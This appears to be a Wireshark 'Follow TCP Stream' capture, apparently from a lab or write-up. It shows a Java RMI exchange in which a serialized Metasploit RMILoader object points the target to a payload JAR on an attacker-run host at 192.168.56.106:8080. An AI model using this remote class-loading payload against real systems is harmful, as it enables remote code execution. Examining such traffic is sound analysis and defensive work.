 Follow TCP Stream
Stream Content
JRMI..K......P....w".................................Cur..
[Ljava.rmi.server.ObjID;.....,d~...pxp....w.........sr..metasploit.RMILoader.eD.&......t.
2http://192.168.56.106:8080/A3GyXqDfP25/fewbPDz.jarxpw..
N..localhost...KQ....w..-.
....I......
Entire conversation (242 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close